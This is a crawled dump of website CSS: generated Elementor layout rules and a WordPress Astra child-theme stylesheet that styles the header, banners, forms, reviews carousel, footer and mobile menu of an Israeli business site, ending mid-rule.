.elementor-image-box-description{color:#000000;font-size:15px;font-weight:300;text-transform:uppercase;line-height:0.1em;letter-spacing:0px;}.elementor-1747 .elementor-element.elementor-element-704ada6c > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-1747 .elementor-element.elementor-element-26bef03e{color:#bfbfbf;font-size:16px;font-weight:300;line-height:2em;}.elementor-1747 .elementor-element.elementor-element-a5e00be{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-1747 .elementor-element.elementor-element-a5e00be .elementor-divider-separator{width:100%;}.elementor-1747 .elementor-element.elementor-element-a5e00be .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-1747 .elementor-element.elementor-element-6f7909e .elementor-image-box-wrapper{text-align:right;}.elementor-1747 .elementor-element.elementor-element-6f7909e.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-1747 .elementor-element.elementor-element-6f7909e.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-1747 .elementor-element.elementor-element-6f7909e.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-1747 .elementor-element.elementor-element-6f7909e .elementor-image-box-title{margin-bottom:7px;color:#000000;font-size:20px;font-weight:900;}.elementor-1747 .elementor-element.elementor-element-6f7909e .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-1747 .elementor-element.elementor-element-6f7909e .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1747 .elementor-element.elementor-element-6f7909e .elementor-image-box-description{color:#000000;font-size:15px;font-weight:300;text-transform:uppercase;line-height:0.1em;letter-spacing:0px;}.elementor-1747 .elementor-element.elementor-element-6f7909e > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-1747 .elementor-element.elementor-element-2718c67e{color:#bfbfbf;font-size:16px;font-weight:300;line-height:2em;}.elementor-1747 .elementor-element.elementor-element-33ec0c04{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-1747 .elementor-element.elementor-element-33ec0c04 .elementor-divider-separator{width:100%;}.elementor-1747 .elementor-element.elementor-element-33ec0c04 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-1747 .elementor-element.elementor-element-4a46918f .elementor-image-box-wrapper{text-align:right;}.elementor-1747 .elementor-element.elementor-element-4a46918f.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-1747 .elementor-element.elementor-element-4a46918f.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-1747 .elementor-element.elementor-element-4a46918f.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-1747 .elementor-element.elementor-element-4a46918f .elementor-image-box-title{margin-bottom:7px;color:#000000;font-size:20px;font-weight:900;}.elementor-1747 .elementor-element.elementor-element-4a46918f .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-1747 .elementor-element.elementor-element-4a46918f .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1747 .elementor-element.elementor-element-4a46918f .elementor-image-box-description{color:#000000;font-size:15px;font-weight:300;text-transform:uppercase;line-height:0.1em;letter-spacing:0px;}.elementor-1747 .elementor-element.elementor-element-4a46918f > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-1747 .elementor-element.elementor-element-2bb8fd74{color:#bfbfbf;font-size:16px;font-weight:300;line-height:2em;}.elementor-1747 .elementor-element.elementor-element-2f6eae95{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-1747 .elementor-element.elementor-element-2f6eae95 .elementor-divider-separator{width:100%;}.elementor-1747 .elementor-element.elementor-element-2f6eae95 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-1747 .elementor-element.elementor-element-3a00b177 .elementor-image-box-wrapper{text-align:right;}.elementor-1747 .elementor-element.elementor-element-3a00b177.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-1747 .elementor-element.elementor-element-3a00b177.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-1747 .elementor-element.elementor-element-3a00b177.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-1747 .elementor-element.elementor-element-3a00b177 .elementor-image-box-title{margin-bottom:7px;color:#000000;font-size:20px;font-weight:900;}.elementor-1747 .elementor-element.elementor-element-3a00b177 .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-1747 .elementor-element.elementor-element-3a00b177 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1747 .elementor-element.elementor-element-3a00b177 .elementor-image-box-description{color:#000000;font-size:15px;font-weight:300;text-transform:uppercase;line-height:0.1em;letter-spacing:0px;}.elementor-1747 .elementor-element.elementor-element-3a00b177 > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-1747 .elementor-element.elementor-element-6bdd726a{color:#bfbfbf;font-size:16px;font-weight:300;line-height:2em;}@media(max-width:1024px){.elementor-1747 .elementor-element.elementor-element-4d8898b2 .elementor-image-box-title{font-size:25px;}.elementor-1747 .elementor-element.elementor-element-4d8898b2 .elementor-image-box-description{font-size:12px;letter-spacing:3px;}.elementor-1747 .elementor-element.elementor-element-44660b5 .elementor-image-box-title{font-size:25px;}.elementor-1747 .elementor-element.elementor-element-44660b5 .elementor-image-box-description{font-size:12px;letter-spacing:3px;}.elementor-1747 .elementor-element.elementor-element-3b843e01 .elementor-image-box-title{font-size:25px;}.elementor-1747 .elementor-element.elementor-element-3b843e01 .elementor-image-box-description{font-size:12px;letter-spacing:3px;}.elementor-1747 .elementor-element.elementor-element-592ef51f .elementor-image-box-title{font-size:25px;}.elementor-1747 .elementor-element.elementor-element-592ef51f .elementor-image-box-description{font-size:12px;letter-spacing:3px;}.elementor-1747 .elementor-element.elementor-element-6e1e737c .elementor-image-box-title{font-size:25px;}.elementor-1747 .elementor-element.elementor-element-6e1e737c .elementor-image-box-description{font-size:12px;letter-spacing:3px;}.elementor-1747 .elementor-element.elementor-element-4cec1a38 .elementor-image-box-title{font-size:25px;}.elementor-1747 .elementor-element.elementor-element-4cec1a38 .elementor-image-box-description{font-size:12px;letter-spacing:3px;}.elementor-1747 .elementor-element.elementor-element-2dac48c6 .elementor-image-box-title{font-size:25px;}.elementor-1747 .elementor-element.elementor-element-2dac48c6 .elementor-image-box-description{font-size:12px;letter-spacing:3px;}.elementor-1747 .elementor-element.elementor-element-67e9dddb .elementor-image-box-title{font-size:25px;}.elementor-1747 .elementor-element.elementor-element-67e9dddb .elementor-image-box-description{font-size:12px;letter-spacing:3px;}.elementor-1747 .elementor-element.elementor-element-176d42f0 .elementor-image-box-title{font-size:25px;}.elementor-1747 .elementor-element.elementor-element-176d42f0 .elementor-image-box-description{font-size:12px;letter-spacing:3px;}.elementor-1747 .elementor-element.elementor-element-6ee97910 .elementor-image-box-title{font-size:25px;}.elementor-1747 .elementor-element.elementor-element-6ee97910 .elementor-image-box-description{font-size:12px;letter-spacing:3px;}.elementor-1747 .elementor-element.elementor-element-19536a15 .elementor-image-box-title{font-size:25px;}.elementor-1747 .elementor-element.elementor-element-19536a15 .elementor-image-box-description{font-size:12px;letter-spacing:3px;}.elementor-1747 .elementor-element.elementor-element-771dd92 .elementor-image-box-title{font-size:25px;}.elementor-1747 .elementor-element.elementor-element-771dd92 .elementor-image-box-description{font-size:12px;letter-spacing:3px;}.elementor-1747 .elementor-element.elementor-element-545df7ca .elementor-image-box-title{font-size:25px;}.elementor-1747 .elementor-element.elementor-element-545df7ca .elementor-image-box-description{font-size:12px;letter-spacing:3px;}.elementor-1747 .elementor-element.elementor-element-20a4091 .elementor-image-box-title{font-size:25px;}.elementor-1747 .elementor-element.elementor-element-20a4091 .elementor-image-box-description{font-size:12px;letter-spacing:3px;}.elementor-1747 .elementor-element.elementor-element-69f41e6c .elementor-image-box-title{font-size:25px;}.elementor-1747 .elementor-element.elementor-element-69f41e6c .elementor-image-box-description{font-size:12px;letter-spacing:3px;}.elementor-1747 .elementor-element.elementor-element-161615c .elementor-image-box-title{font-size:25px;}.elementor-1747 .elementor-element.elementor-element-161615c .elementor-image-box-description{font-size:12px;letter-spacing:3px;}.elementor-1747 .elementor-element.elementor-element-704ada6c .elementor-image-box-title{font-size:25px;}.elementor-1747 .elementor-element.elementor-element-704ada6c .elementor-image-box-description{font-size:12px;letter-spacing:3px;}.elementor-1747 .elementor-element.elementor-element-6f7909e .elementor-image-box-title{font-size:25px;}.elementor-1747 .elementor-element.elementor-element-6f7909e .elementor-image-box-description{font-size:12px;letter-spacing:3px;}.elementor-1747 .elementor-element.elementor-element-4a46918f .elementor-image-box-title{font-size:25px;}.elementor-1747 .elementor-element.elementor-element-4a46918f .elementor-image-box-description{font-size:12px;letter-spacing:3px;}.elementor-1747 .elementor-element.elementor-element-3a00b177 .elementor-image-box-title{font-size:25px;}.elementor-1747 .elementor-element.elementor-element-3a00b177 .elementor-image-box-description{font-size:12px;letter-spacing:3px;}}@media(max-width:767px){.elementor-1747 .elementor-element.elementor-element-7b82a291{padding:0px 0px 0px 0px;}.elementor-1747 .elementor-element.elementor-element-2c7d4fd8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1747 .elementor-element.elementor-element-4d8898b2 .elementor-image-box-wrapper{text-align:center;}.elementor-1747 .elementor-element.elementor-element-4d8898b2 .elementor-image-box-img{margin-bottom:20px;}.elementor-1747 .elementor-element.elementor-element-7d10bb6d{text-align:center;}.elementor-1747 .elementor-element.elementor-element-44660b5 .elementor-image-box-wrapper{text-align:center;}.elementor-1747 .elementor-element.elementor-element-44660b5 .elementor-image-box-img{margin-bottom:20px;}.elementor-1747 .elementor-element.elementor-element-51f4974b{text-align:center;}.elementor-1747 .elementor-element.elementor-element-3b843e01 .elementor-image-box-wrapper{text-align:center;}.elementor-1747 .elementor-element.elementor-element-3b843e01 .elementor-image-box-img{margin-bottom:20px;}.elementor-1747 .elementor-element.elementor-element-12c672b{text-align:center;}.elementor-1747 .elementor-element.elementor-element-592ef51f .elementor-image-box-wrapper{text-align:center;}.elementor-1747 .elementor-element.elementor-element-592ef51f .elementor-image-box-img{margin-bottom:20px;}.elementor-1747 .elementor-element.elementor-element-74d28b4c{text-align:center;}.elementor-1747 .elementor-element.elementor-element-6e1e737c .elementor-image-box-wrapper{text-align:center;}.elementor-1747 .elementor-element.elementor-element-6e1e737c .elementor-image-box-img{margin-bottom:20px;}.elementor-1747 .elementor-element.elementor-element-2ce921{text-align:center;}.elementor-1747 .elementor-element.elementor-element-4cec1a38 .elementor-image-box-wrapper{text-align:center;}.elementor-1747 .elementor-element.elementor-element-4cec1a38 .elementor-image-box-img{margin-bottom:20px;}.elementor-1747 .elementor-element.elementor-element-5c5fef9{text-align:center;}.elementor-1747 .elementor-element.elementor-element-2dac48c6 .elementor-image-box-wrapper{text-align:center;}.elementor-1747 .elementor-element.elementor-element-2dac48c6 .elementor-image-box-img{margin-bottom:20px;}.elementor-1747 .elementor-element.elementor-element-3e0ae900{text-align:center;}.elementor-1747 .elementor-element.elementor-element-67e9dddb .elementor-image-box-wrapper{text-align:center;}.elementor-1747 .elementor-element.elementor-element-67e9dddb .elementor-image-box-img{margin-bottom:20px;}.elementor-1747 .elementor-element.elementor-element-14ae8ca8{text-align:center;}.elementor-1747 .elementor-element.elementor-element-176d42f0 .elementor-image-box-wrapper{text-align:center;}.elementor-1747 .elementor-element.elementor-element-176d42f0 .elementor-image-box-img{margin-bottom:20px;}.elementor-1747 .elementor-element.elementor-element-29bfbfe4{text-align:center;}.elementor-1747 .elementor-element.elementor-element-6ee97910 .elementor-image-box-wrapper{text-align:center;}.elementor-1747 .elementor-element.elementor-element-6ee97910 .elementor-image-box-img{margin-bottom:20px;}.elementor-1747 .elementor-element.elementor-element-32d13d8e{text-align:center;}.elementor-1747 .elementor-element.elementor-element-2c1db851 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1747 .elementor-element.elementor-element-19536a15 .elementor-image-box-wrapper{text-align:center;}.elementor-1747 .elementor-element.elementor-element-19536a15 .elementor-image-box-img{margin-bottom:20px;}.elementor-1747 .elementor-element.elementor-element-71819509{text-align:center;}.elementor-1747 .elementor-element.elementor-element-771dd92 .elementor-image-box-wrapper{text-align:center;}.elementor-1747 .elementor-element.elementor-element-771dd92 .elementor-image-box-img{margin-bottom:20px;}.elementor-1747 .elementor-element.elementor-element-71ae7e2a{text-align:center;}.elementor-1747 .elementor-element.elementor-element-545df7ca .elementor-image-box-wrapper{text-align:center;}.elementor-1747 .elementor-element.elementor-element-545df7ca .elementor-image-box-img{margin-bottom:20px;}.elementor-1747 .elementor-element.elementor-element-77747d23{text-align:center;}.elementor-1747 .elementor-element.elementor-element-20a4091 .elementor-image-box-wrapper{text-align:center;}.elementor-1747 .elementor-element.elementor-element-20a4091 .elementor-image-box-img{margin-bottom:20px;}.elementor-1747 .elementor-element.elementor-element-357f6623{text-align:center;}.elementor-1747 .elementor-element.elementor-element-69f41e6c .elementor-image-box-wrapper{text-align:center;}.elementor-1747 .elementor-element.elementor-element-69f41e6c .elementor-image-box-img{margin-bottom:20px;}.elementor-1747 .elementor-element.elementor-element-4a2df2cb{text-align:center;}.elementor-1747 .elementor-element.elementor-element-161615c .elementor-image-box-wrapper{text-align:center;}.elementor-1747 .elementor-element.elementor-element-161615c .elementor-image-box-img{margin-bottom:20px;}.elementor-1747 .elementor-element.elementor-element-73edb2b0{text-align:center;}.elementor-1747 .elementor-element.elementor-element-704ada6c .elementor-image-box-wrapper{text-align:center;}.elementor-1747 .elementor-element.elementor-element-704ada6c .elementor-image-box-img{margin-bottom:20px;}.elementor-1747 .elementor-element.elementor-element-26bef03e{text-align:center;}.elementor-1747 .elementor-element.elementor-element-6f7909e .elementor-image-box-wrapper{text-align:center;}.elementor-1747 .elementor-element.elementor-element-6f7909e .elementor-image-box-img{margin-bottom:20px;}.elementor-1747 .elementor-element.elementor-element-2718c67e{text-align:center;}.elementor-1747 .elementor-element.elementor-element-4a46918f .elementor-image-box-wrapper{text-align:center;}.elementor-1747 .elementor-element.elementor-element-4a46918f .elementor-image-box-img{margin-bottom:20px;}.elementor-1747 .elementor-element.elementor-element-2bb8fd74{text-align:center;}.elementor-1747 .elementor-element.elementor-element-3a00b177 .elementor-image-box-wrapper{text-align:center;}.elementor-1747 .elementor-element.elementor-element-3a00b177 .elementor-image-box-img{margin-bottom:20px;}.elementor-1747 .elementor-element.elementor-element-6bdd726a{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/themes/astra-child/style.css?ver=1.5.1
body_size: 6591
content:
/**
Theme Name: Digi-Astra
Author: Digi-Support
Author URI: https://digitale.co.il
Description: Astra is the fastest, fully customizable & beautiful theme suitable for blogs, personal portfolios and business websites. It is very lightweight (less than 50KB on frontend) and offers unparalleled speed. Built with SEO in mind, Astra comes with schema.org code integrated so search engines will love your site. Astra offers plenty of sidebar options and widget areas giving you a full control for customizations. Furthermore, we have included special features and templates so feel free to choose any of your favorite page builder plugin to create pages flexibly. Some of the other features: # WooCommerce Ready # Responsive # Compatible with major plugins # Translation Ready # Extendible with premium addons # Regularly updated # Designed, Developed, Maintained & Supported by Brainstorm Force. Looking for a perfect base theme? Look no further. Astra is fast, fully customizable and beautiful theme!
Version: 1.5.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: digi-astra
Template: astra
*/

.clearfix:after {
    content: "";
    display: table;
    clear: both;
}

header .socials {
	display: flex;
	margin-left: 16px;
}
header .socials a {
	display: flex;
	align-items: center;
	justify-content: center;
	width: 32px;
	height: 32px;
	background: #4db747;
	border-radius: 50%;
	margin: 0 3px;
	-webkit-transition: all 0.2s;
    transition: all 0.2s;
}
header .socials a:hover {
	background: #358031;
}
header .socials a img {
	max-width: 16px;
	max-height: 16px;
}

section.baner_top {
    min-height: 400px;
    overflow: hidden;
    background: #f1f0ec;
}

button#naw_button_d {
    display: none;
}

.masthead {
    display: flex;
    width: 100%;
    align-items: center;
    justify-content: space-around;
    padding: 15px 0px;
}

ul.nav-menu {
    display: flex;
    justify-content: center;
    align-items: center;
}

ul.nav-menu li {
    padding: 0px 5px;
}

.form_top {
    width: 320px;
    box-shadow: 0px 3px 64.4px 5.6px rgba(0, 0, 0, 0.15);
    background: rgba(255, 255, 255, 0.7);
    padding: 30px;
}

.baner_wrapp {
    display: flex;
    width: 100%;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
}

.baner_title {
    font-size: 55px;
    color: #4db747;
    font-family: Assistant, sans-serif;
    font-weight: bold;
    margin-bottom: 5px;
    line-height: 1.4;
}

.baner_text_1 {
    font-size: 30px;
    color: #536776;
    font-family: Assistant, sans-serif;
    margin-bottom: 0px;
    line-height: 1.4;
}

.baner_text_2 {
    font-size: 30px;
    color: #189fda;
    font-family: Assistant, sans-serif;
    margin-bottom: 10px;
    line-height: 1.4;
}

.baner_text_2_number {
    font-size: 45px;
    color: #189fda;
    font-weight: bold;
}

.box_1 {
    background: #4db747;
    text-align: center;
    color: #fff;
    border-radius: 30px;
    position: relative;
    padding: 15px;
    margin-bottom: 50px;
}

.form_top_text_1 {
    font-weight: lighter;
    font-size: 34px;
    margin-bottom: 0;
    line-height: 1.2;
}

.form_top_text_2 {
    font-size: 22px;
    font-weight: bold;
    margin-bottom: 0;
    line-height: 1.4;
}

.form_top_text_3 {
    font-size: 22px;
    line-height: 1.4;
    margin-bottom: 30px;
}

.box_1::after {
    content: '';
    position: absolute;
    bottom: -40px;
    border: 20px solid transparent;
    border-top: 20px solid #4db747;
    left: calc(50% - 20px);
}

.name {
    background: #f0f5f7 url(images/name_tofes.png) right center no-repeat !important;
    background-position: 95% 15px !important;
    text-align: right;
    padding: 0px 35px !important;
    height: 50px !important;
    border: 2px solid #b6ced8 !important;
    border-radius: 5px !important;
}

.tel {
    background: #f0f5f7 url('images/phone_tofes.png') right center no-repeat !important;
    background-position: 95% 15px !important;
    text-align: right;
    padding: 0px 35px !important;
    height: 50px !important;
    border: 2px solid #b6ced8 !important;
    border-radius: 5px !important;
}

.baner_wrapp input.wpcf7-form-control.wpcf7-submit {
    width: 100%;
    font-weight: bold;
    font-size: 20px;
    background: #189fda;
    border-radius: 5px;
    padding: 6px;
}

.baner_wrapp input.wpcf7-form-control.wpcf7-submit:hover {
    background: #2ab4f1;
}

.baner_ling a {
    background: #189fda;
    width: 120px;
    padding: 10px 0px;
    display: inline-block;
    font-size: 18px;
    color: #fff;
    font-weight: bold;
    text-align: center;
    border-radius: 5px;
}

.baner_ling a {
    background: #189fda;
    width: 120px;
    padding: 6px 0px;
    display: inline-block;
    font-size: 18px;
    color: #fff;
    font-weight: bold;
    text-align: center;
    border-radius: 5px;
    position: relative;
}

.baner_ling a:hover, .baner_ling a:active, .baner_ling a:focus {
    background: #2ab4f1;
    cursor: pointer;
    color: #fff;
}

.baner_ling a:before {
    content: "";
    position: absolute;
    width: 6px;
    height: 9px;
    left: 20px;
    top: calc(50% - 3px);
    background: url('images/arrow_left.png') center center no-repeat;
}

.section_title {
    font-size: 36px;
    color: #4db747;
    line-height: 1.4;
    margin-bottom: 15px;
}

.section_text {
    font-size: 18px;
    color: #536776;
    line-height: 22px;
    max-width: 550px;
    margin-bottom: 0;
}

.section_wrap {
    display: flex;
    flex-wrap: wrap;
    align-items: stretch;
    justify-content: stretch;
    overflow: hidden;
}

.text_section_wrap {
    width: 50%;
    margin: 40px 0;
}

.section_img {
    width: 50%;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: flex-end;
}

.home_sec2 {
    background: #fbfbfb;
    box-shadow: 0px 0px 21px 0px rgba(221, 223, 224, 0.55);
    position: relative;
}

section.home_sec2 img {
    width: 100%;
    max-width: 100%;
}

section.home_sec2 .text_section_wrap {
    width: 40%;
}

section.home_sec3 img {
    width: 100%;
    max-width: 100%;
}

section.home_sec3 .text_section_wrap {
    width: 40%;
}

.rev {
    background: #fff;
    box-shadow: 0px 0px 21px 0px rgba(190, 219, 228, 0.55);
    border-radius: 10px;
    position: relative;
    padding: 30px;
    margin: 30px 15px;
    min-height: 290px;
}

.rev_avatar {
    width: 55px !important;
    height: 55px;
    border-radius: 50%;
    border: 3px solid #4db747;
    position: absolute;
    left: calc(50% - 27px);
    top: -30px;
    z-index: 100;
}

.rev_name {
    color: #536776;
    font-size: 17px;
    text-align: center;
    line-height: 25px;
}

.rev_name p {
    margin-bottom: 10px;
    font-style: italic;
}

.rev_name h3 {
    font-size: 17px;
    color: #189fda;
    font-weight: 600;
    line-height: 25px;
}

.stars {
    width: 93px;
    height: 15px;
    background: url(images/stars.png) center center no-repeat;
    margin: 15px auto;
}

.owl-prev {
    position: absolute;
    left: -25px;
    top: calc(50% - 30px);
    font-size: 0;
    background: url(images/rev_arrow_left.png) center center no-repeat;
    width: 30px;
    height: 30px;
    border-radius: 50%;
}

.owl-next {
    position: absolute;
    right: -25px;
    top: calc(50% - 30px);
    font-size: 0;
    background: url(images/rev_arrow_right.png) center center no-repeat;
    width: 30px;
    height: 30px;
    border-radius: 50%;
}

.owl-prev:hover, .owl-next:hover {
    cursor: pointer;
    box-shadow: 0px 0px 20px 2px #b6ced8;
}

.sections_title {
    text-align: center;
    font-size: 36px;
    line-height: 45px;
    margin-bottom: 15px;
    color: #4db747;
    font-weight: 600;
}

section.reviews {
    background: #fafafa;
    padding: 60px 0px;
}

.post_item {
    font-size: 16px;
    color: #536776;
}

.title_post a {
    color: #189fda;
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 10px;
    display: block;
}

.post_item .read-more {
    display: none;
}

.rev.post_item {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    padding: 10px;
}

.post_contents {
    width: 60%;
    padding-right: 10px;
    line-height: 1.4;
}

.wp-post-image {
    width: 100px !important;
    max-height: 100px;
}

.item_date {
    font-size: 13px;
    color: #4db747;
    line-height: 16px;
}

.menu-toggle {
    display: none;
}

div#nav-container {
    width: 100%;
}

ul.menu {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    width: 100%;
    margin: 0;
    list-style-type: none !important;
}

#site-navigation {
    height: 100%;
    width: calc(100% - 350px);
    padding: 15px;
}

.site_nav_logo_title {
    direction: rtl;
    width: 100px;
}

.header_tel {
    width: 250px;
    display: flex;
}

.phone_header {
    width: 50px;
    height: 50px;
    background: url(images/phone_header.png) center center no-repeat;
    margin-left: 10px;
}

.phone_header_title {
    font-size: 16px;
    color: #536776;
    line-height: 20px;
}

.phone_header_number {
    font-size: 30px;
    color: #0db2ef;
    font-weight: bold;
    line-height: 35px;
}
.site-header {
    height: inherit !important;
    box-shadow: 0px 0px 10px 0px rgba(144, 152, 154, 0.55);
    position: fixed;
    width: 100%;
}
.header_tel {
    display: flex !important;
    color: #536776;
    padding-top: 0px !important;
    text-align: initial !important;
}
.menu-item a {
    font-size: 16px;
    color: #536776;
}
.menu-item a:hover, .menu-item a:active, .menu-item a:focus {
    color: #189fda;
}

.footer {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    width: 100%;
}

footer li a {
    font-size: 16px !important;
    color: #536776;
}

.widget_nav_menu li {
    width: 100%;
}

footer {
    padding: 50px 0px;
    border-top: 4px solid #cae9f6;
}

.footer_info {
    width: 100%;
    max-width: 260px;
}

section.blog_posts {
    padding: 60px 0px;
}

.item_text {
    font-size: 16px;
    color: #536776;
    line-height: 22px;
    padding-right: 35px;
}

.point_icon {
    background: url("images/point.png") right top no-repeat;
    background-size: 12px 16px;
}

.phone_icon {
    background: url("images/phone.png") right top no-repeat;
    background-size: 16px 16px;
}

.letter_icon {
    background: url("images/letter.png") right top no-repeat;
    background-size: 17px 12px;
}

.footer_item {
    display: flex;
    flex-wrap: wrap;
}

.item_icon i {
    color: #189fda;
    margin-left: 15px;
    font-size: 20px;
}

i.fa.fa-phone {
    transform: rotate(-15deg);
}

.footer_item {
    margin: 10px auto;
}

.footer_menu .widget-title {
    font-size: 19px;
    line-height: 25px;
    color: #189fda;
    position: relative;
    display: block;
}

.footer_menu .widget-title:after {
    content: '';
    position: absolute;
    right: 0px;
    bottom: -15px;
    height: 4px;
    width: 25px;
    background: #cae9f6;
    border-radius: 5px;
}

.footer_menu {
    margin-bottom: 15px;
    padding: 0px 5px;
}

.ast-header-break-point .main-navigation li {
    width: auto !important;
}

.ast-header-break-point .main-navigation ul li a {
    padding: 0 !important;
    display: inline-block;
    width: 100% !important;
    border-bottom-width: 0px !important;
    border-style: none !important;
    border-color: none !important;
}

.menu__icon {
    display: none;
    width: 35px;
    height: 35px;
    position: relative;
    cursor: pointer;
}

.menu__icon span {
    display: block;
    position: absolute;
    height: 5px;
    width: 100%;
    background: #189fda;
    border-radius: 9px;
    opacity: 1;
    left: 0;
    transform: rotate(0deg);
    transition: .25s ease-in-out;
}

.menu__icon span:nth-child(1) {
    top: 0px;
}

.menu__icon span:nth-child(2), .menu__icon span:nth-child(3) {
    top: 13px;
}

.menu__icon span:nth-child(4) {
    top: 26px;
}

.menu.menu_state_open .menu__icon span:nth-child(1) {
    top: 18px;
    width: 0%;
    left: 50%;
}

.menu.menu_state_open .menu__icon span:nth-child(2) {
    transform: rotate(45deg);
}

.menu.menu_state_open .menu__icon span:nth-child(3) {
    transform: rotate(-45deg);
}

.menu.menu_state_open .menu__icon span:nth-child(4) {
    top: 18px;
    width: 0%;
    left: 50%;
}

.creater_logo {
    width: 85px;
    height: 25px;
    background: url('images/digi_logo.png') center no-repeat;
    margin-right: 10px;
}

.after_footer_wrap {
    background: #fafafa;
    padding: 10px;
}

.after_footer {

    display: flex;
    align-items: flex-start;
    justify-content: space-between;
}

.after_footer_box {
    display: flex;
}

.wpcf7 .wpcf7-form-control-wrap {
    margin-bottom: 15px;
}

.hidden-menu {
    display: block;
    position: fixed;
    list-style: none;
    padding: 0px;
    margin: 0;
    box-sizing: border-box;
    width: 200px;
    background-color: #fff;
    height: 100%;
    top: 0;
    left: -200px;
    transition: left .2s;
    z-index: 2;
    -webkit-transform: translateZ(0);
    -webkit-backface-visibility: hidden;
    box-shadow: inset 8px 0 20px -6px rgba(0, 0, 0, 0.4), -6px 0 4px -4px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 8px 0 20px -6px rgba(0, 0, 0, 0.4), -6px 0 4px -4px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: inset 8px 0 20px -6px rgba(0, 0, 0, 0.4), -6px 0 4px -4px rgba(0, 0, 0, 0.3);
}

.hidden-menu-ticker {
    display: none;
}

.btn-menu {
    color: #fff;
    background-color: #ddf3fc;
    padding: 25px 20px;
    position: fixed;
    top: 0px;
    right: 0;
    cursor: pointer;
    transition: left .23s;
    z-index: 3;
    width: 64px;
    height: 70px;
    -webkit-transform: translateZ(0);
    -webkit-backface-visibility: hidden;
    justify-content: center;
    align-items: center;
    flex-wrap: wrap;
    display: none;
}

.btn-menu span {
    display: block;
    height: 4px;
    width: 24px;
    background-color: #189fda;
    margin: 5px 0 0;
    transition: all .1s linear .23s;
    position: relative;
    border-radius: 10px;
}

.btn-menu span.first {
    margin-top: 0;
}

.hidden-menu-ticker:checked ~ .btn-menu {
    right: 200px;
}

.hidden-menu-ticker:checked ~ .hidden-menu {
    right: 0;
}

.hidden-menu-ticker:checked ~ .btn-menu span.first {
    -webkit-transform: rotate(45deg);
    top: 10px;
}

.hidden-menu-ticker:checked ~ .btn-menu span.second {
    opacity: 0;
}

.hidden-menu-ticker:checked ~ .btn-menu span.third {
    -webkit-transform: rotate(-45deg);
    top: -8px;
}

.mobile_block {
    display: none;
}

.hidden_logo {
    height: 70px;
}

.hidden_logo img {
    display: none !important;
}

.rev.post_item {
    min-height: 150px;
}

.section_img img {
    max-width: 450px;
    display: block;
    margin: 0 auto;
}

.owl-theme .owl-controls .owl-page {
    display: inline-block;
}

.owl-theme .owl-controls .owl-page span {
    background: none repeat scroll 0 0 #869791;
    border-radius: 20px;
    display: block;
    height: 12px;
    margin: 5px 7px;
    opacity: 0.5;
    width: 12px;
}

.owl-dot {
    width: 10px;
    height: 10px;
    border-radius: 100%;
    background: #e1e1e1;
    margin-right: 5px;
    display: inline-block;
}

.owl-dot.active {
    background: #4db747;
}

.owl-dots {
    text-align: center;
}

.after_footer_box a {
    color: #3a3a3a;
}

.wpcf7 form > div, .wpcf7 form > p {
    margin-bottom: 0;
}

#callnowbutton {
    display: none !important;
}

.footer_callback {
    display: none;
}

.whatsap_icon {
    height: 20px;
    width: 20px;
    margin: 0px 0px 0px 10px;
    background: url('images/whatsapp.png') center no-repeat;
    background-size: 20px;
    display: inline-block;
}

.phone_callback_icon {
    height: 20px;
    width: 20px;
    margin: 0px 0px 0px 10px;
    background: url(images/callback_phone.png) center no-repeat;
    background-size: 20px;
    display: inline-block;
}

.callback_item a {
    display: flex;
    justify-content: center;
    align-items: center;
}

.callback_item.callback_item1 {
    border-right: 1px solid #77c7e9;
}

.callback_item:hover {
    cursor: pointer;
    background: #1c8bda;
}

div#wpcf7-f236-o2 input.wpcf7-form-control.wpcf7-submit {
    width: 100%;
    font-weight: bold;
    font-size: 20px;
    background: #189fda;
    border-radius: 5px;
    padding: 6px;
}

a:hover, a:focus {
    color: #4db747;
}

.wharsApp_btn {
    position: fixed;
    right: 0;
    bottom: 25%;
    z-index: 10;
}

.img-circle {
    background-color: #4db747;
    box-sizing: content-box;
    -webkit-box-sizing: content-box;
}

.circlephone {
    box-sizing: content-box;
    -webkit-box-sizing: content-box;
    border: 2px solid #4db747;
    width: 100px;
    height: 101px;
    bottom: 0px;
    right: 35px;
    position: absolute;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    opacity: .5;
